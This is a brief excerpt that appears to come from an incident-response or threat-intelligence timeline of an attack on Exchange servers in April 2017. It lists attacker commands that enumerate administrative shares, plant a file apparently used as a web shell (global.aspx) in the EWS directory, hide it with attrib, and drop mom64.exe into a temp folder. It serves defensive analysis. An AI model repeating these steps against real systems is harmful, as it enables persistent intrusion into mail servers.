 /owa/auth/errorc.aspx
April 24, 2017
> ping -n 1 <server name 3>
> dir "\\<server name 3>\d$
> dir "\\<server name 3>\c$
** Uploads global.aspx to \\<server name 1,2,4>\d$\Program Files\Microsoft\Exchange
… Server\V14\ClientAccess\exchweb\ews\ **
> attrib +h "\\<server name 1,2,4>\d$\Program Files\Microsoft\Exchange
… Server\V14\ClientAccess\exchweb\ews\global.aspx"
** Uploads mom64.exe to c:\windows\temp\ **